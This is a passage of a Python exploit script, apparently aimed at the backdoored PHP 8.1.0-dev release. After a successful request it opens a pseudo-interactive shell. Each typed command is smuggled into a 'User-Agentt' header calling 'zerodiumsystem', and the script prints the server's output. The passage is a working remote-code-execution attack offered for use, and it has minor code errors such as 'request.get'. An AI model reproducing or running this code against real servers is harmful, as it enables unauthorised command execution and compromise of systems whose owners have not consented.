 if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit